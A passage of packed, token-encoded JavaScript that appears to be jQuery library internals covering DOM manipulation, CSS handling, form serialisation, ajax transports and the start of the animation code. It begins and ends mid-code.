b=7c(18,a);b.5j(a,b.3r)}})},aC:14(){17 18.5L(1s,14(a){if(18.1r){18.1r.5j(a,18)}})},dD:14(){17 18.5L(1s,14(a){if(18.1r){18.1r.5j(a,18.3G)}})},1Z:14(a,b){19 c,d=a?v.2l(a,18):18,e=0;1f(;(c=d[e])!=1e;e++){if(!b&&c.1i===1){v.8M(2G(c))}if(c.1r){if(b&&v.2Q(c.2f,c)){4y(2G(c,"2e"))}c.1r.8i(c)}}17 18},3s:14(){19 a,b=0;1f(;(a=18[b])!=1e;b++){if(a.1i===1){v.8M(2G(a,1d));a.5C=""}}17 18},5M:14(a,b){a=a==1e?1d:a;b=b==1e?a:b;17 18.2W(14(){17 v.5M(18,a,b)})},2Z:14(a){17 v.2p(18,14(a){19 b=18[0]||{},d=0,e=18.1a;if(a===c&&b.1i===1){17 b.4Z}if(1h a==="1C"&&!gb.1p(a)&&!3a[(eb.2v(a)||["",""])[1].1B()]){a=a.1A(db,"<$1></$2>");35{1f(;d<e;d++){b=18[d]||{};if(b.1i===1){v.8M(2G(b,1d));b.4Z=a}}b=0}3j(f){}}if(b){18.3s().43(a)}},1e,a,1s.1a)},6W:14(){19 a=v.2W(18,14(a){17[a.3G,a.1r]}),b=0;18.5L(1s,14(c){19 d=a[b++],e=a[b++];if(e){if(d&&d.1r!==e){d=18.3G}v(18).1Z();e.5j(c,d)}},1b);17 b?18:18.1Z()},dE:14(a){17 18.1Z(a,1b)},5L:14(a,b,c){a=o.1L([],a);19 d,e,f,g,h,i,j=0,k=18.1a,l=18,m=k-1,n=a[0],p=v.1Q(n);if(p||!(k<=1||1h n!=="1C"||v.2F.cT||!ib.1p(n))){17 18.1l(14(d){19 e=l.eq(d);if(p){a[0]=n.1j(18,d,e.2Z())}e.5L(a,b,c)})}if(k){d=v.9L(a,18[0].2f,1d,!c&&18);e=d.3r;if(d.4u.1a===1){d=e}if(e){f=v.2W(2G(d,"2e"),4b);g=f.1a;1f(;j<k;j++){h=d;if(j!==m){h=v.5M(h,1b,1b);if(g){v.3S(f,2G(h,"2e"))}}b.1j(18[j],h,j)}if(g){i=f[f.1a-1].2f;v.2W(f,7h);1f(j=0;j<g;j++){h=f[j];if(jb.1p(h.1g||"")&&!I.2p(h,"66")&&v.2Q(i,h)){if(h.1K){v.dF(h.1K)}1c{v.66(h.5C.1A(lb,""))}}}}}}17 18}});v.1l({aD:"43",iR:"8d",5j:"aC",iS:"dD",iT:"6W"},14(a,b){v.fn[a]=14(a){19 c,d=[],e=v(a),f=e.1a-1,g=0;1f(;g<=f;g++){c=g===f?18:18.5M(1b);v(e[g])[b](c);p.1L(d,c.1m())}17 18.3D(d)}});v.1x({5M:14(a,b,c){19 d,e,f,g,h=a.7m(1b),i=v.2Q(a.2f,a);if(!v.2F.cQ&&(a.1i===1||a.1i===11)&&!v.8x(a)){g=2G(h);f=2G(a);1f(d=0,e=f.1a;d<e;d++){6f(f[d],g[d])}}if(b){if(c){f=f||2G(a);g=g||2G(h);1f(d=0,e=f.1a;d<e;d++){4Y(f[d],g[d])}}1c{4Y(a,h)}}g=2G(h,"2e");if(g.1a>0){4y(g,!i&&2G(a,"2e"))}17 h},9L:14(a,b,c,d){19 e,f,g,h,i,j,k=0,l=a.1a,m=b.cN(),n=[];1f(;k<l;k++){e=a[k];if(e||e===0){if(v.1g(e)==="1T"){v.3S(n,e.1i?[e]:e)}1c if(!fb.1p(e)){n.1o(b.dC(e))}1c{f=f||m.3k(b.2s("1G"));g=(eb.2v(e)||["",""])[1].1B();h=3a[g]||3a.4i;f.4Z=h[1]+e.1A(db,"<$1></$2>")+h[2];j=h[0];1n(j--){f=f.a0}v.3S(n,f.4u);f=m.3r;f.5C=""}}}m.5C="";k=0;1n(e=n[k++]){if(d&&v.67(e,d)!==-1){5w}i=v.2Q(e.2f,e);f=2G(m.3k(e),"2e");if(i){4y(f)}if(c){j=0;1n(e=f[j++]){if(jb.1p(e.1g||"")){c.1o(e)}}}}17 m},8M:14(a){19 b,d,e,f,g,h,i=v.1R.4h,j=0;1f(;(d=a[j])!==c;j++){if(L.4F(d)){g=d[I.32];if(g&&(b=I.2S[g])){e=60.iU(b.4g||{});if(e.1a){1f(h=0;(f=e[h])!==c;h++){if(i[f]){v.1R.1Z(d,f)}1c{v.ai(d,f,b.3t)}}}if(I.2S[g]){2o I.2S[g]}}}2o H.2S[d[H.32]]}},dF:14(a){17 v.3g({1X:a,1g:"8N",5S:"2e",5i:1d,7u:1d,"dG":1b})}});14 7c(a,b){17 v.1N(a,"4j")&&v.1N(b.1i===1?b:b.3r,"8L")?a.3p("5K")[0]||a.3k(a.2f.2s("5K")):a}14 4b(a){a.1g=(a.2x("1g")!==1e)+"/"+a.1g;17 a}14 7h(a){19 b=kb.2v(a.1g);if(b){a.1g=b[1]}1c{a.9U("1g")}17 a}14 4y(a,b){19 c=a.1a,d=0;1f(;d<c;d++){I.1J(a[d],"66",!b||I.1m(b[d],"66"))}}14 4Y(a,b){19 c,d,e,f,g,h,i,j;if(b.1i!==1){17}if(I.5G(a)){f=I.2p(a);g=I.1J(b,f);j=f.4g;if(j){2o g.3t;g.4g={};1f(e in j){1f(c=0,d=j[e].1a;c<d;c++){v.1R.2J(b,e,j[e][c])}}}}if(H.5G(a)){h=H.2p(a);i=v.1x({},h);H.1J(b,i)}}14 2G(a,b){19 d=a.3p?a.3p(b||"*"):a.4A?a.4A(b||"*"):[];17 b===c||b&&v.1N(a,b)?v.3S([a],d):d}14 6f(a,b){19 c=b.1N.1B();if(c==="1O"&&hb.1p(a.1g)){b.2j=a.2j}1c if(c==="1O"||c==="8p"){b.a3=a.a3}}v.fn.1x({8O:14(a){19 b;if(v.1Q(a)){17 18.1l(14(b){v(18).8O(a.1j(18,b))})}if(18[0]){b=v(a,18[0].2f).eq(0).5M(1b);if(18[0].1r){b.5j(18[0])}b.2W(14(){19 a=18;1n(a.dH){a=a.dH}17 a}).43(18)}17 18},dI:14(a){if(v.1Q(a)){17 18.1l(14(b){v(18).dI(a.1j(18,b))})}17 18.1l(14(){19 b=v(18),c=b.6p();if(c.1a){c.8O(a)}1c{b.43(a)}})},dJ:14(a){19 b=v.1Q(a);17 18.1l(14(c){v(18).8O(b?a.1j(18,c):a)})},iV:14(){17 18.4p().1l(14(){if(!v.1N(18,"2Y")){v(18).6W(18.4u)}}).4r()}});19 3I,4e,6g=/^(3Q|4j(?!-c[ea]).+)/,7i=/^4E/,8w=1q 1S("^("+w+")(.*)$","i"),6b=1q 1S("^("+w+")(?!55)[a-z%]+$","i"),dK=1q 1S("^([+-])=("+w+")","i"),aE={iW:"5F"},dL={3J:"8z",iX:"4x",2R:"5F"},aF={iY:0,dM:dN},56=["iZ","j0","j1","j2"],aG=["j3","O","j4","6Z"];14 aH(a,b){if(b in a){17 b}19 c=b.9G(0).9F()+b.1I(1),d=b,e=aG.1a;1n(e--){b=aG[e]+c;if(b in a){17 b}}17 d}14 6q(a,b){a=b||a;17 v.1H(a,"2R")==="3Q"||!v.2Q(a.2f,a)}14 7z(b){17 a.7p(b,1e)}14 aI(a,b){19 c,d,e,f=[],g=0,h=a.1a;1f(;g<h;g++){d=a[g];if(!d.1z){5w}f[g]=I.1m(d,"aJ");c=d.1z.2R;if(b){if(!f[g]&&c==="3Q"){d.1z.2R=""}if(d.1z.2R===""&&6q(d)){f[g]=I.2p(d,"aJ",dO(d.1N))}}1c{if(!f[g]){e=6q(d);if(c&&c!=="3Q"||!e){I.1J(d,"aJ",e?c:v.1H(d,"2R"))}}}}1f(g=0;g<h;g++){d=a[g];if(!d.1z){5w}if(!b||d.1z.2R==="3Q"||d.1z.2R===""){d.1z.2R=b?f[g]||"":"3Q"}}17 a}v.fn.1x({1H:14(a,b){17 v.2p(18,14(a,b,d){19 e,f,g={},h=0;if(v.3i(b)){e=7z(a);f=b.1a;1f(;h<f;h++){g[b[h]]=v.1H(a,b[h],1d,e)}17 g}17 d!==c?v.1z(a,b,d):v.1H(a,b)},a,b,1s.1a>1)},28:14(){17 aI(18,1b)},3z:14(){17 aI(18)},6r:14(a){if(1h a==="5v"){17 a?18.28():18.3z()}17 18.1l(14(){if(6q(18)){v(18).28()}1c{v(18).3z()}})}});v.1x({3K:{4J:{1m:14(a,b){if(b){19 c=3I(a,"4J");17 c===""?"1":c}}}},7A:{j5:1b,j6:1b,dM:1b,j7:1b,4J:1b,j8:1b,j9:1b,ja:1b,jd:1b,aa:1b},6s:{"dP":"je"},1z:14(a,b,d,e){if(!a||a.1i===3||a.1i===8||!a.1z){17}19 f,g,h,i=v.4w(b),j=a.1z;b=v.6s[i]||(v.6s[i]=aH(j,i));h=v.3K[b]||v.3K[i];if(d!==c){g=1h d;if(g==="1C"&&(f=dK.2v(d))){d=(f[1]+1)*f[2]+4t(v.1H(a,b));g="5z"}if(d==1e||g==="5z"&&9K(d)){17}if(g==="5z"&&!v.7A[i]){d+="55"}if(!v.2F.cV&&d===""&&b.2k("dQ")===0){j[b]="jf"}if(!h||!("1J"in h)||(d=h.1J(a,d,e))!==c){j[b]=d}}1c{if(h&&"1m"in h&&(f=h.1m(a,1d,e))!==c){17 f}17 j[b]}},1H:14(a,b,d,e){19 f,g,h,i=v.4w(b);b=v.6s[i]||(v.6s[i]=aH(a.1z,i));h=v.3K[b]||v.3K[i];if(h&&"1m"in h){f=h.1m(a,1b,d)}if(f===c){f=3I(a,b,e)}if(f==="jg"&&b in aF){f=aF[b]}if(d===""||d){g=4t(f);17 d===1b||v.ch(g)?g||0:f}17 f}});3I=14(a,b,d){19 e,f,g,h=d||7z(a),i=h?h.jh(b)||h[b]:c,j=a.1z;if(h){if(i===""&&!v.2Q(a.2f,a)){i=v.1z(a,b)}if(6b.1p(i)&&7i.1p(b)){e=j.1M;f=j.aK;g=j.aL;j.aK=j.aL=j.1M=i;i=h.1M;j.1M=e;j.aK=f;j.aL=g}}17 i};14 aM(a,b,c){19 d=8w.2v(b);17 d?1Y.3d(0,d[1]-(c||0))+(d[2]||"55"):b}14 aN(a,b,c,d,e){19 f=c===(d?"3l":"3M")?4:b==="1M"?1:0,g=0;1f(;f<4;f+=2){if(c==="4E"){g+=v.1H(a,c+56[f],1b,e)}if(d){if(c==="3M"){g-=v.1H(a,"52"+56[f],1b,e)}if(c!=="4E"){g-=v.1H(a,"3l"+56[f]+"8P",1b,e)}}1c{g+=v.1H(a,"52"+56[f],1b,e);if(c!=="52"){g+=v.1H(a,"3l"+56[f]+"8P",1b,e)}}}17 g}14 aO(a,b,c){19 d=1b,e=b==="1M"?a.8B:a.dR,f=7z(a),g=v.2F.7o&&v.1H(a,"7o",1d,f)==="3l-2X";if(e<=0||e==1e){e=3I(a,b,f);if(e<0||e==1e){e=a.1z[b]}if(6b.1p(e)){17 e}d=g&&(v.2F.a6||e===a.1z[b]);e=4t(e)||0}17 e+aN(a,b,c||(g?"3l":"3M"),d,f)+"55"}14 dO(a){19 b=h,c=aE[a];if(!c){c=aP(a,b);if(c==="3Q"||!c){4e=(4e||v("<ji jj=\'0\' 1M=\'0\' 2a=\'0\'/>").1H("7n","2R:5F !jk")).aD(b.47);b=(4e[0].jl||4e[0].dv).2z;b.jm("<!jn 2Z><2Z><2Y>");b.3f();c=aP(a,b);4e.dE()}aE[a]=c}17 c}14 aP(a,b){19 c=v(b.2s(a)).aD(b.2Y),d=v.1H(c[0],"2R");c.1Z();17 d}v.1l(["2a","1M"],14(a,b){v.3K[b]={1m:14(a,c,d){if(c){17 a.8B===0&&6g.1p(v.1H(a,"2R"))?v.8j(a,dL,14(){17 aO(a,b,d)}):aO(a,b,d)}},1J:14(a,c,d){19 e=d&&7z(a);17 aM(a,c,d?aN(a,b,d,v.2F.7o&&v.1H(a,"7o",1d,e)==="3l-2X",e):0)}}});v(14(){if(!v.2F.a5){v.3K.8C={1m:14(a,b){if(b){17 v.8j(a,{2R:"aQ-5F"},3I,[a,"8C"])}}}}if(!v.2F.a7&&v.fn.3J){v.1l(["24","2m"],14(a,b){v.3K[b]={1m:14(a,c){if(c){c=3I(a,b);17 6b.1p(c)?v(a).3J()[b]+"55":c}}}})}});if(v.2g&&v.2g.5D){v.2g.5D.4x=14(a){17 a.8B<=0&&a.dR<=0};v.2g.5D.jo=14(a){17!v.2g.5D.4x(a)}}v.1l({4E:"",52:"",3l:"8P"},14(a,b){v.3K[a+b]={aR:14(c){19 d=0,e={},f=1h c==="1C"?c.2u(" "):[c];1f(;d<4;d++){e[a+56[d]+b]=f[d]||f[d-2]||f[0]}17 e}};if(!7i.1p(a)){v.3K[a+b].1J=aM}});19 dS=/%20/g,dT=/\\[\\]$/,aS=/\\r?\\n/g,dU=/^(?:a2|3U|1E|4q|8v)$/i,dV=/^(?:1O|26|8p|jp)/i;v.fn.1x({jq:14(){17 v.8K(18.dW())},dW:14(){17 18.2W(14(){19 a=v.2r(18,"jr");17 a?v.5t(a):18}).2l(14(){19 a=18.1g;17 18.1w&&!v(18).is(":2O")&&dV.1p(18.1N)&&!dU.1p(a)&&(18.2j||!hb.1p(a))}).2W(14(a,b){19 c=v(18).3P();17 c==1e?1e:v.3i(c)?v.2W(c,14(a){17{1w:b.1w,1u:a.1A(aS,"\\r\\n")}}):{1w:b.1w,1u:c.1A(aS,"\\r\\n")}}).1m()}});v.8K=14(a,b){19 d,e=[],f=14(a,b){b=v.1Q(b)?b():b==1e?"":b;e[e.1a]=dX(a)+"="+dX(b)};if(b===c){b=v.57&&v.57.dY}if(v.3i(a)||a.1D&&!v.77(a)){v.1l(a,14(){f(18.1w,18.1u)})}1c{1f(d in a){8Q(d,a[d],b,f)}}17 e.3h("&").1A(dS,"+")};14 8Q(a,b,c,d){19 e;if(v.3i(b)){v.1l(b,14(b,e){if(c||dT.1p(a)){d(a,e)}1c{8Q(a+"["+(1h e==="1T"?b:"")+"]",e,c,d)}})}1c if(!c&&v.1g(b)==="1T"){1f(e in b){8Q(a+"["+e+"]",b[e],c,d)}}1c{d(a,b)}}v.1l(("6o 6e au av 48 js 4s dZ 22 jt "+"aT e0 aU dm dn aw ax "+"44 26 a2 e1 ju 9d 1V d5").2u(" "),14(a,b){v.fn[b]=14(a,c){17 1s.1a>0?18.1y(b,1e,a,c):18.23(b)}});v.fn.1x({jv:14(a,b){17 18.aw(a).ax(b||a)},jw:14(a,b,c){17 18.1y(a,1e,b,c)},jx:14(a,b){17 18.3q(a,1e,b)},jy:14(a,b,c,d){17 18.1y(b,a,c,d)},jz:14(a,b,c){17 1s.1a===1?18.3q(a,"**"):18.3q(b,a||"**",c)}});19 58,4K,8R=v.3F(),8S=/\\?/,e2=/#.*$/,$b=/([?&])4W=[^&]*/,e3=/^(.*?):[ \\t]*([^\\r\\n]*)$/gm,ac=/^(?:jA|e4|e4-jB|.+-jC|8v|jD|jE):$/,bc=/^(?:8N|e5)$/,cc=/^\\/\\//,dc=/^([\\w.+-]+:)(?:\\/\\/([^\\/?#:]*)(?::(\\d+)|)|)/,ec=v.fn.48,fc={},gc={},hc="*/".5q("*");35{4K=g.2K}3j(ic){4K=h.2s("a");4K.2K="";4K=4K.2K}58=dc.2v(4K.1B())||[];14 jc(a){17 14(b,c){if(1h b!=="1C"){c=b;b="*"}19 d,e=0,f=b.1B().2n(x)||[];if(v.1Q(c)){1n(d=f[e++]){if(d[0]==="+"){d=d.1I(1)||"*";(a[d]=a[d]||[]).4d(c)}1c{(a[d]=a[d]||[]).1o(c)}}}}}14 kc(a,b,c,d){19 e={},f=a===gc;14 g(h){19 i;e[h]=1b;v.1l(a[h]||[],14(a,h){19 j=h(b,c,d);if(1h j==="1C"&&!f&&!e[j]){b.3W.4d(j);g(j);17 1d}1c if(f){17!(i=j)}});17 i}17 g(b.3W[0])||!e["*"]&&g("*")}14 lc(a,b){19 d,e,f=v.57.e6||{};1f(d in b){if(b[d]!==c){(f[d]?a:e||(e={}))[d]=b[d]}}if(e){v.1x(1b,a,e)}17 a}v.fn.48=14(a,b,d){if(1h a!=="1C"&&ec){17 ec.1L(18,1s)}19 e,f,g,h=18,i=a.2k(" ");if(i>=0){e=a.1I(i);a=a.1I(0,i)}if(v.1Q(b)){d=b;b=c}1c if(b&&1h b==="1T"){f="jF"}if(h.1a>0){v.3g({1X:a,1g:f,5S:"2Z",1k:b}).3T(14(a){g=1s;h.2Z(e?v("<1G>").43(v.9I(a)).1v(e):a)}).4V(d&&14(a,b){h.1l(d,g||[a.8T,b,a])})}17 18};v.1l(["e7","e8","e9","ed","ee","ef"],14(a,b){v.fn[b]=14(a){17 18.1y(b,a)}});v.1x({aV:0,8U:{},7B:{},57:{1X:4K,1g:"8N",jG:ac.1p(58[1]),7u:1b,eg:1b,5i:1b,7C:"5N/x-9j-eh-ei; ej=jH-8",4F:{"*":hc,1W:"1W/jI",2Z:"1W/2Z",4v:"5N/4v, 1W/4v",3L:"5N/3L, 1W/7W"},6p:{4v:/4v/,2Z:/2Z/,3L:/3L/},aW:{4v:"jJ",1W:"8T",3L:"jK"},6t:{"* 1W":5Z,"1W 2Z":1b,"1W 3L":v.ci,"1W 4v":v.ck},e6:{1X:1b,4a:1b}},8V:14(a,b){17 b?lc(lc(a,v.57),b):lc(v.57,a)},aX:jc(fc),aY:jc(gc),3g:14(a,b){if(1h a==="1T"){b=a;a=c}b=b||{};19 d,e,f,g,h,i,j,k,l=v.8V({},b),m=l.4a||l,n=l.4a&&(m.1i||m.1D)?v(m):v.1R,o=v.5A(),p=v.6i("7j 6j"),q=l.aZ||{},r={},s={},t=0,u="jL",w={8k:0,8W:14(a){19 b;if(t===2){if(!g){g={};1n(b=e3.2v(f)){g[b[1].1B()]=b[2]}}b=g[a.1B()]}17 b==1e?1e:b},ek:14(){17 t===2?f:1e},4M:14(a,b){19 c=a.1B();if(!t){a=s[c]=s[c]||a;r[a]=b}17 18},b0:14(a){if(!t){l.8X=a}17 18},aZ:14(a){19 b;if(a){if(t<2){1f(b in a){q[b]=[q[b],a[b]]}}1c{w.4D(a[w.7D])}}17 18},4k:14(a){19 b=a||u;if(d){d.4k(b)}z(0,b);17 18}};o.2P(w).4V=p.2J;w.6L=w.3T;w.1V=w.5E;l.1X=((a||l.1X||4K)+"").1A(e2,"").1A(cc,58[1]+"//");l.1g=b.em||b.1g||l.em||l.1g;l.3W=v.63(l.5S||"*").1B().2n(x)||[""];if(l.6u==1e){i=dc.2v(l.1X.1B());l.6u=!!(i&&(i[1]!==58[1]||i[2]!==58[2]||(i[3]||(i[1]==="9i:"?"80":"en"))!==(58[3]||(58[1]==="9i:"?"80":"en"))))}if(l.1k&&l.eg&&1h l.1k!=="1C"){l.1k=v.8K(l.1k,l.dY)}kc(fc,l,b,w);if(t===2){17 w}j=l.7u;if(j&&v.aV++===0){v.1R.23("e7")}l.1g=l.1g.9F();l.8Y=!bc.1p(l.1g);e=l.1X;if(!l.8Y){if(l.1k){e=l.1X+=(8S.1p(e)?"&":"?")+l.1k;2o l.1k}if(l.2S===1d){l.1X=$b.1p(e)?e.1A($b,"$jM="+8R++):e+(8S.1p(e)?"&":"?")+"4W="+8R++}}if(l.eo){if(v.8U[e]){w.4M("er-es-jN",v.8U[e])}if(v.7B[e]){w.4M("er-jO-jP",v.7B[e])}}if(l.1k&&l.8Y&&l.7C!==1d||b.7C){w.4M("et-eu",l.7C)}w.4M("jQ",l.3W[0]&&l.4F[l.3W[0]]?l.4F[l.3W[0]]+(l.3W[0]!=="*"?", "+hc+"; q=0.7E":""):l.4F["*"]);1f(k in l.ev){w.4M(k,l.ev[k])}if(l.9g&&(l.9g.1j(m,w,l)===1d||t===2)){17 w.4k()}u="4k";1f(k in{6L:1,1V:1,4V:1}){w[k](l[k])}d=kc(gc,l,b,w);if(!d){z(-1,"9w jR")}1c{w.8k=1;if(j){n.23("ef",[w,l])}if(l.5i&&l.b1>0){h=3R(14(){w.4k("b1")},l.b1)}35{t=1;d.8Z(r,z)}3j(y){if(t<2){z(-1,y)}1c{5b y}}}14 z(a,b,g,i){19 k,r,s,u,x,y=b;if(t===2){17}t=2;if(h){87(h)}d=c;f=i||"";w.8k=a>0?4:0;k=a>=61&&a<jS||a===ew;if(g){u=ex(l,w,g)}u=ey(l,u,w,k);if(k){if(l.eo){x=w.8W("jT-es");if(x){v.8U[e]=x}x=w.8W("7B");if(x){v.7B[e]=x}}if(a===ez||l.1g==="e5"){y="jU"}1c if(a===ew){y="jV"}1c{y=u.4L;r=u.1k;s=u.1V;k=!s}}1c{s=y;if(a||!y){y="1V";if(a<0){a=0}}}w.7D=a;w.b2=(b||y)+"";if(k){o.5x(m,[r,y,w])}1c{o.eA(m,[w,y,s])}w.aZ(q);q=c;if(j){n.23(k?"ee":"ed",[w,l,k?r:s])}p.8y(m,[w,y]);if(j){n.23("e9",[w,l]);if(!--v.aV){v.1R.23("e8")}}}17 w},jW:14(a,b,c){17 v.1m(a,b,c,"3L")},7F:14(a,b){17 v.1m(a,c,b,"2e")}});v.1l(["1m","7V"],14(a,b){v[b]=14(a,d,e,f){if(v.1Q(d)){f=f||e;e=d;d=c}17 v.3g({1X:a,1g:b,5S:f,1k:d,6L:e})}});14 ex(a,b,d){19 e,f,g,h,i=a.6p,j=a.3W;1n(j[0]==="*"){j.3V();if(e===c){e=a.8X||b.8W("et-eu")}}if(e){1f(f in i){if(i[f]&&i[f].1p(e)){j.4d(f);2D}}}if(j[0]in d){g=j[0]}1c{1f(f in d){if(!j[0]||a.6t[f+" "+j[0]]){g=f;2D}if(!h){h=f}}g=g||h}if(g){if(g!==j[0]){j.4d(g)}17 d[g]}}14 ey(a,b,c,d){19 e,f,g,h,i,j={},k=a.3W.1I();if(k[1]){1f(g in a.6t){j[g.1B()]=a.6t[g]}}f=k.3V();1n(f){if(a.aW[f]){c[a.aW[f]]=b}if(!i&&d&&a.eB){b=a.eB(b,a.5S)}i=f;f=k.3V();if(f){if(f==="*"){f=i}1c if(i!=="*"&&i!==f){g=j[i+" "+f]||j["* "+f];if(!g){1f(e in j){h=e.2u(" ");if(h[1]===f){g=j[i+" "+h[0]]||j["* "+h[0]];if(g){if(g===1b){g=j[e]}1c if(j[e]!==1b){f=h[0];k.4d(h[1])}2D}}}}if(g!==1b){if(g&&a["dG"]){b=g(b)}1c{35{b=g(b)}3j(l){17{4L:"cl",1V:g?l:"9w jX jY "+i+" jZ "+f}}}}}}}17{4L:"6L",1k:b}}v.8V({4F:{2e:"1W/7W, 5N/7W, 5N/eC, 5N/x-eC"},6p:{2e:/(?:dy|dz)2e/},6t:{"1W 2e":14(a){v.66(a);17 a}}});v.aX("2e",14(a){if(a.2S===c){a.2S=1d}if(a.6u){a.1g="8N"}});v.aY("2e",14(a){if(a.6u){19 b,c;17{8Z:14(d,e){b=v("<2e>").2r({5i:1b,ej:a.k0,1K:a.1X}).1y("48 1V",c=14(a){b.1Z();c=1e;if(a){e(a.1g==="1V"?eD:61,a.1g)}});h.cm.3k(b[0])},4k:14(){if(c){c()}}}}});19 b3=[],91=/(=)\\?(?=&|$)|\\?\\?/;v.8V({6v:"k1",5O:14(){19 a=b3.3C()||v.32+"4W"+8R++;18[a]=1b;17 a}});v.aX("3L 6v",14(b,d,e){19 f,g,h,i=b.6v!==1d&&(91.1p(b.1X)?"1X":1h b.1k==="1C"&&!(b.7C||"").2k("5N/x-9j-eh-ei")&&91.1p(b.1k)&&"1k");if(i||b.3W[0]==="6v"){f=b.5O=v.1Q(b.5O)?b.5O():b.5O;if(i){b[i]=b[i].1A(91,"$1"+f)}1c if(b.6v!==1d){b.1X+=(8S.1p(b.1X)?"&":"?")+b.6v+"="+f}b.6t["2e 3L"]=14(){if(!h){v.1V(f+" k2 8r k3")}17 h[0]};b.3W[0]="3L";g=a[f];a[f]=14(){h=1s};e.4D(14(){a[f]=g;if(b[f]){b.5O=d.5O;b3.1o(f)}if(h&&v.1Q(g)){g(h[0])}h=g=c});17"2e"}});v.57.b4=14(){35{17 1q eF}3j(a){}};19 6w=v.57.b4(),eG={0:61,k4:ez},eH=0,6x={};if(a.k5){v(a).1y("dZ",14(){1f(19 a in 6x){6x[a]()}6x=c})}v.2F.eI=!!6w&&"k6"in 6w;v.2F.3g=6w=!!6w;v.aY(14(a){19 b;if(v.2F.eI||6w&&!a.6u){17{8Z:14(d,e){19 f,g,h=a.b4();h.5g(a.1g,a.1X,a.5i,a.k7,a.cH);if(a.b5){1f(f in a.b5){h[f]=a.b5[f]}}if(a.8X&&h.b0){h.b0(a.8X)}if(!a.6u&&!d["X-eJ-7l"]){d["X-eJ-7l"]="eF"}1f(f in d){h.4M(f,d[f])}b=14(a){17 14(){if(b){2o 6x[g];b=h.4T=h.71=1e;if(a==="4k"){h.4k()}1c if(a==="1V"){e(h.7D||eD,h.b2)}1c{e(eG[h.7D]||h.7D,h.b2,1h h.8T==="1C"?{1W:h.8T}:c,h.ek())}}}};h.4T=b();h.71=b("1V");b=6x[g=eH++]=b("4k");h.8Z(a.8Y&&a.1k||1e)},4k:14(){if(b){b()}}}}});19 5P,7G,eK=/^(?:6r|28|3z)$/,b6=1q 1S("^(?:([+-])=|)("+w+")([a-z%]*)$","i"),eL=/7q$/,7H=[eM],6y={"*":[14(a,b){19 c=18.eN(a,b),d=c.92(),e=b6.2v(b),f=e&&e[3]||(v.7A[a]?"":"55"),g=(v.7A[a]||f!=="55"&&+d)&&b6.2v(v.1H(c.1U,a)),h=1,i=20;if(g&&g[3]!==f){f=f||g[3];e=e||[];g=+d||1;do{h=h||".5";g=g/h;v.1z(c.1U,a,g+f)}1n(h!==(h=c.92()/d)&&h!==1&&--i)}if(e){g=c.3X=+g||+d||0;c.b7=f;c.4r=e[1]?g+(e[1]+1)*e[2]:+e[2]}17 c}]};14 b8(){3R(14(){5P=c});17 5P=v.3F()}14 b9(a,b,c){19 d,e=(6y[b]||[]).5q(6y["*"]),f=0,g=e.1a;1f(;f<g;f++){if(d=e[f].1j(c,b,a)){17 d}}}14 ba(a,b,c){19 d,e,f=0,g=7H.1a,h=v.5A().4D(14(){2o i.1U}),i=14(){if(e){17 1d}19 b=5P||b8(),c=1Y.3d(0,j.eO+j.3u-b),d=c/j.3u||0,f=1-d,g=0,i=j.6z.1a;1f(;g<i;g++){j.6z[g].bd(f)}h.cM(a,[j,f,c]);if(f<1&&i){17 c}1c{h.5x(a,[j]);17 1d}},j=h.2P({1U:a,4I:v.1x({},b),3m:v.1x(1b,{bf:{}},c),k8:b,k9:c,eO:5P||b8(),3u:c.3u,6z:[],eN:14(b,c){19 d=v.eP(a,j.3m,b,c,j.3m.bf[b]||j.3m.6A);j.6z.1o(d);17 d},3c:14(b){19 c=0,d=b?j.6z.1a:0;if(e){17 18}e=1b;1f(;c<d;c++){j.6z[c].bd(1)}if(b){h.5x(a,[j,b])}1c{h.eA(a,[j,b])}17 18}}),k=j.4I;eQ(k,j.3m.bf);1f(;f<g;f++){d=7H[f].1j(j,a,k,j.3m);if(d){17 d}}v.2W(k,b9,j);if(v.1Q(j.3m.3X)){j.3m.3X.1j(a,j)}v.fx.eR(v.1x(i,{1U:a,bg:j,21:j.3m.21}));17 j.2C(j.3m.2C).3T(j.3m.3T,j.3m.4V).5E(j.3m.5E).4D(j.3m.4D)}14 eQ(a,b){19 c,d,e,f,g;1f(c in a){d=v.4w(c);e=b[d];f=a[c];if(v.3i(f)){e=f[1];f=a[c]=f[0]}if(c!==d){a[d]=f;2o a[c]}g=v.3K[d];if(g&&"aR"in g){f=g.aR(f);2o a[d];1f(c in f){if(!(c in a)){a[c]=f[c];b[c]=e}}}1c{b[d]=e}}}v.ka=v.1x(ba,{kd:14(a,b){if(v.1Q(a)){b=a;a=["*"]}1c{a=a.2u(" ")}19 c,d=0,e=a.1a;1f(;d<e;d++){c=a[d];6y[c]=6y[c]||[];6y[c].4d(b)}},ke:14(a,b){if(b){7H.4d(a)}1c{7H.1o(a)}}});14 eM(a,b,d){19 e,f,g,h,i,j,k=18,l={},m=a.1z,n=a.1i&&6q(a),o=I.1m(a,"bh");if(!d.21){i=v.8D(a,"fx");if(i.7I==1e){i.7I=0;j=i.3s.7k;i.3s.7k=14(){if(!i.7I){j()}}}i.7I++;k.4D(14(){k.4D(14(){i.7I--;if(!v.21(a,"fx").1a){i.3s.7k()}})})}if(a.1i===1&&("2a"in b||"1M"in b)){d.59=[m.59,m.eS,m.eT];if(v.1H(a,"2R")==="aQ"&&v.1H(a,"dP")==="3Q"){m.2R="aQ-5F"}}if(d.59){m.59="4x";k.4D(14(){m.59=d.59[0];m.eS=d.59[1];m.eT=d.59[2]})}1f(e in b){f=b[e];if(eK.2v(f)){2o b[e];g=g||f==="6r";if(f===(n?"3z":"28")){if(f==="28"&&o&&o[e]!==c){n=1b}1c{5w}}l[e]=o&&o[e]||v.1z(a,e)}}if(!v.65(l)){if(o){if("4x"in o){n=o.4x}}1c{o=I.2p(a,"bh",{})}if(g){o.4x=!n}if(n){v(a).28()}1c{k.3T(14(){v(a).3z()})}k.3T(14(){19 b;I.1Z(a,"bh");1f(b in l){v.1z(a,b,l[b])}});1f(e in l){h=b9(n?o[e]:0,e,k);if(!(e in o)){o[e]=h.3X;if(n){h.4r=h.3X;h.3X=e==="1M"||e==="2a"?1:0}}}}}14 3e(a,b,c,d,e){17 1q 3e.2A.5r(a,b,c,d,e)}v.eP=3e;3e.2A={5s:3e,5r:14(a,b,c,d,e,f){18.1U=a;18.2r=c;18.6A=e||"eU";18.2N=b;18.3X=18.3F=18.92();18.4r=d;18.b7=f||(v.7A[c]?"":"55")},92:14(){19 a=3e.4f[18.2r];17 a&&a.1m?a.1m(18):3e.4f.4i.1m(18)},bd:14(a){19 